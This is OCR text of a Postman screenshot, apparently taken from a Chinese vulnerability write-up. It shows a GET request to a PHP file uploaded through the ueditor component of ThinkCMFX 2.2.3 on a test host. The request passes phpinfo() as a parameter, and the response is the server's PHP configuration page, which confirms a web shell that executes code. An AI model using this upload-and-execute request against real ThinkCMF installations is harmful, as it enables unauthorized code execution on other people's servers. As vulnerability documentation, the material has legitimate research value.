 Builder
Team Library
OFFLINE
Sign In
http://atest.test/cms/Thi
http://atest.test/cms/Thi
http://atest.test/cms/ ×
+
No environment
GET
http://atest.test/cms/ThinkCMFX_2.2.3/data/upload/ueditor/20190724/5d3833dcce7e3.php?1=phpinfo();
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 214 ms
Pretty
Raw
Preview
PHP Version 5.4.45
PHP Logo
System
Windows NT YO 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
CGI/FastCGI
零组资料文库